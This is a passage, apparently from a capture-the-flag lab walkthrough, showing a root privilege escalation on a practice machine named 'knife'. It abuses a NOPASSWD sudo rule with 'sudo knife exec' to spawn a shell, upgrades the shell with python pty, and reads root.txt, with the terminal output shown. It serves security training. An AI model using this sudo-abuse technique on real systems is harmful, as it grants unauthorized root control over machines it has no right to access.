 (root) NOPASSWD: /usr/bin/knife
james@knife:~$ sudo /usr/bin/knife exec -E 'exec "/bin/sh"'
sudo /usr/bin/knife exec -E 'exec "/bin/sh"'
# whoami
whoami
root
# python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@knife:/home/james# cd /root
cd /root
root@knife:~# hostname && whoami && ifconfig && cat root.txt
hostname && whoami && ifconfig && cat root.txt
knife
root
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 10.129.201.99  netmask 255.255.0.0  broadcast 10.129.255.255
inet6 dead:beef::250:56ff:feb0:6c6e  prefixlen 64  scopeid 0x0<global>
inet6 fe80::250:56ff:feb0:6c6e  prefixlen 64  scopeid 0x20<link>
ether 00:50:56:b0:6c:6e  txqueuelen 1000  (Ethernet)
RX packets 829071  bytes 106457492 (106.4 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 689729  bytes 497586594 (497.5 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 3688350  bytes 1076023050 (1.0 GB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 3688350  bytes 1076023050 (1.0 GB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0